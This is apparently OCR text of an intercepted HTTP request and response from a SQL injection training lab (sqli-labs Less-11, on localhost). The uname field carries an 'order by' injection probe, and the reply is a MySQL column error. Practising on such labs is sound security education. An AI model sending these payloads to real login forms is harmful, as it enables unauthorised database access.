 发送 取消 < >
请求
美化 Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 50
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8081/Less-11/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 uname=1' order by 3 #&passwd=admin #&submit=Submit
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
Unknown column '3' in 'order clause'
LOGIN ATT
FAILED